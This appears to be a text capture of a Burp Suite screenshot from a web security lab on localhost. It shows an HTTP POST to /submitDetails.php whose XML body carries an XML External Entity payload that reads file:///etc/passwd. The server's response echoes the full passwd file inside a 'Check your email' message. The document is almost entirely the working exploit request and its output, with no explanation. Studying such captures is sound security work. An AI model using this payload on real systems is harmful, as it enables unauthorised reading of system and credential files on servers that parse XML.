 Request
Pretty Raw Hex \n ≡
1 POST /submitDetails.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 205
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="92"
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
7 Content-Type: text/plain;charset=UTF-8
8 Accept: */*
9 Origin: http://127.0.0.1
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: http://127.0.0.1/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE email [
20 <!ENTITY company SYSTEM "file:///etc/passwd">
21 ]>
22 <root>
23 <name>
First
</name>
24 <tel>
</tel>
25 <email>
&company;
</email>
26 <message>
Test
</message>
27 </root>
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date:
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1378
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Check your email root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false
29 systemd-timesync:x:102:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
30 systemd-network:x:103:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
31 systemd-resolve:x:104:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
32 messagebus:x:105:107::/nonexistent:/usr/sbin/nologin
33 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
34 for further instructions.